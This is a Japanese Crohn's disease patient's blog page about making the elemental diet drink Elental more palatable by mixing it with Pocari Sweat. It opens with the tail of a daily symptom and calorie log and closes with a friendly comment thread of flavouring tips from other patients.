【　　夜の食事　　 】お粥,梅干し = 300kcal(脂質0g)<br />
【　総摂取カロリー 】1200kcal(脂質0g)<br />
【 体重（朝計測時）】47.5kg<br />
【 体重（夜計測時）】48.3kg<br />
【　　　腹痛　　　 】あり<br />
【　　肛門痛　　　 】なし<br />
【　　便の回数　　 】下痢3回<br />
【　　　出血　　　 】なし<br />
【　　　体温　　　 】午前：測定無し 午後：測定無し<br />
【　 身体の調子 　 】若干悪い<br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;</p>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/%e6%9c%80%e8%bf%91%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%ae%e7%97%87%e7%8a%b6%e3%81%8c%e5%ae%89%e5%ae%9a%e3%81%97%e3%81%aa%e3%81%84%ef%bc%88%e6%b1%97%ef%bc%89" title="最近クローン病の症状が安定しない（汗）"><i class="fa fa-chevron-circle-left"></i> 最近クローン病の症状が安定しない（汗）</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%a8%e4%b8%8b%e7%97%a2%e6%ad%a2%e3%82%81%e8%96%ac%e3%80%8e%e3%83%ad%e3%83%9a%e3%83%9f%e3%83%b3%e3%80%8f" title="クローン病と下痢止め薬『ロペミン』">クローン病と下痢止め薬『ロペミン』 <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/blog-entry-158"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/blog-entry-158"  data-text="エレンタールを美味しく飲む方法【ポカリスエット割り編】">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" class="hatena-bookmark-button" data-hatena-bookmark-title="エレンタールを美味しく飲む方法【ポカリスエット割り編】" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?エレンタールを美味しく飲む方法【ポカリスエット割り編】%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab" rel="category tag">エレンタール</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="comment-254">
				<div id="div-comment-254" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">Akkanvader</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-254">2012年4月19日 11:04 PM</a>		</div>

		<p>PASS: f8d662585b4aafba7bca557445948c97<br />
先日は、お祝いのコメント頂きありがとうごさいます。<br />
社長賞、すごいですね！！！！！！！！<br />
僕も、見習って頑張りたいです。<br />
さっそく、紙ナプキン買いに行きます。<br />
けど、恥ずかしいんですよね。<br />
今日のブログは、始まりと結末のギャップが最高でした笑<br />
ポカリスエットはいつもお世話になってますね。<br />
ウィダーインゼリーは、いつも買う時悩むのですが、化学物質がたくさん入っそうなイメージなのですが、大丈夫なのですかね？<br />
この三種の神器は間違いないですね。<br />
誰に言われたわけでもなく、僕も自然に使ってました笑</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=254#respond" data-commentid="254" data-postid="162" data-belowelement="div-comment-254" data-respondelement="respond" data-replyto="Akkanvader に返信" aria-label="Akkanvader に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-255">
				<div id="div-comment-255" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">LIFE</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-255">2012年4月20日 12:10 AM</a>		</div>

		<p>PASS: 6bda9dee5d1edc9c070c14b1cf9bb3c9<br />
ポカリで割るなら粉ポカリがオススメです。<br />
ちょっと濃いめで割るんです、そこそこ飲めますよ。<br />
ただし、入れ過ぎるとただのグレープフルーツ割になります。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=255#respond" data-commentid="255" data-postid="162" data-belowelement="div-comment-255" data-respondelement="respond" data-replyto="LIFE に返信" aria-label="LIFE に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-256">
				<div id="div-comment-256" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ケビンマスク</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-256">2012年4月20日 7:49 AM</a>		</div>

		<p>kengorouさん<br />
その他体調いかがですか？<br />
エレンタールの事ですが私は飲むとお腹がゆるくなります<br />
kengorouさんはエレンタールを飲んで下痢したりしませんか？<br />
クローン病のハンデを乗り越え社長賞 励みになりました</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=256#respond" data-commentid="256" data-postid="162" data-belowelement="div-comment-256" data-respondelement="respond" data-replyto="ケビンマスク に返信" aria-label="ケビンマスク に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-257">
				<div id="div-comment-257" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-257">2012年4月20日 9:05 AM</a>		</div>

		<p>&gt;Akkanvaderさん<br />
コメントありがとうございます☆<br />
社長賞…たまたまです（笑）<br />
ナプキンは確かに恥ずかしいと思います（汗）<br />
私も一時はわざわざ通販で買ってましたもん（笑）<br />
ウィダーインゼリーは確かに言われてみれば化学物質入ってそうですね（汗）<br />
でもまぁ、1ヶ月とか毎日飲むものでもないので、あまり気にしないようにしています。<br />
三種の神器はもう定番かもしれませんね（笑）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=257#respond" data-commentid="257" data-postid="162" data-belowelement="div-comment-257" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-258">
				<div id="div-comment-258" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-258">2012年4月20日 9:06 AM</a>		</div>

		<p>&gt;LIFEさん<br />
コメントありがとうございます☆<br />
なるほど！ポカリは粉ポカリの方が良いんですね！！<br />
入れすぎるとグレープフルーツ味…ある意味それもイイかも知れませんね（笑）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=258#respond" data-commentid="258" data-postid="162" data-belowelement="div-comment-258" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-259">
				<div id="div-comment-259" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-259">2012年4月20日 9:09 AM</a>		</div>

		<p>&gt;ケビンマスクさん<br />
コメントありがとうございます☆<br />
その後の調子はロペミンのお陰で下痢は治まっていますよ☆<br />
倦怠感の方はまだ続いていてしんどいですが、なんとかもちこたえています！<br />
エレンタールですが、なぜか私の場合はあまり下痢しないんです。<br />
不思議ですよね。<br />
エレンタールで下痢する方はゼリーにすると下痢しないと色んな方に教えていただきましたので、一度ゼリーで試して見るのもいいかもしれません。<br />
社長賞は…たまたまです（笑）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=259#respond" data-commentid="259" data-postid="162" data-belowelement="div-comment-259" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-260">
				<div id="div-comment-260" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ドン</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-260">2012年4月20日 12:41 PM</a>		</div>

		<p>臭みを消すには市販の氷です。<br />
本当です。<br />
ちなみにポカリエレンに青りんごフレーバーを入れると腸甘い、いや超甘いジュースになります。<br />
私は市販の氷がないと普段から生きていけません（笑）。<br />
なんたってニフレックでさえ飲みやすくなるんですよ。<br />
おいしく飲むには「水」と「氷」という信念でニセコの水を汲みに行ってました、昔・・・。<br />
氷は年中買い続けてます（食事の際のお冷に使ってます）。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=260#respond" data-commentid="260" data-postid="162" data-belowelement="div-comment-260" data-respondelement="respond" data-replyto="ドン に返信" aria-label="ドン に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-261">
				<div id="div-comment-261" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-261">2012年4月20日 1:35 PM</a>		</div>

		<p>&gt;ドンさん<br />
コメントありがとうございます☆<br />
エレンの臭みが氷で消えるんですね！！！<br />
これは知りませんでした！<br />
家で作った氷ではダメなんですね？<br />
市販の氷か…要チェック、要チェック！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=261#respond" data-commentid="261" data-postid="162" data-belowelement="div-comment-261" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-262">
				<div id="div-comment-262" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ドン</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-262">2012年4月20日 11:02 PM</a>		</div>

		<p>冷蔵庫の氷は絶対にダメです！<br />
早く試して！<br />
（笑）<br />
感動するかもよ！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=262#respond" data-commentid="262" data-postid="162" data-belowelement="div-comment-262" data-respondelement="respond" data-replyto="ドン に返信" aria-label="ドン に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-263">
				<div id="div-comment-263" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-263">2012年4月23日 9:26 AM</a>		</div>

		<p>&gt;ドンさん<br />
感動！！？？<br />
それは試して見たいですね！！<br />
ちなみに市販の氷なら何でもオッケーなんですかね？？</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=263#respond" data-commentid="263" data-postid="162" data-belowelement="div-comment-263" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-264">
				<div id="div-comment-264" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ドン</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-264">2012年4月23日 12:29 PM</a>		</div>

		<p>OKで～す！<br />
最初は「多めに」がコツです。<br />
感動しなかったら誤まります。<br />
すいません&lt;m(__)m&gt;　　←もう謝ってる笑</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=264#respond" data-commentid="264" data-postid="162" data-belowelement="div-comment-264" data-respondelement="respond" data-replyto="ドン に返信" aria-label="ドン に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-265">
				<div id="div-comment-265" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">通りすがり</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/blog-entry-158#comment-265">2015年4月24日 12:58 PM</a>		</div>

		<p>エレンタール、ポカリで検索して、たまたまこのページに寄りました。<br />
エレンタール一本に対して、フルーツトマト味のフレーバー２本、ポカリスエットをで割ると、スイカの果汁みたいな味になりました。<br />
夏場なんか、季節感出て良いかも、です。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/blog-entry-158?replytocom=265#respond" data-commentid="265" data-postid="162" data-belowelement="div-comment-265" data-respondelement="respond" data-replyto="通りすがり に返信" aria-label="通りすがり に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog-entry-158#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2179a12205" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
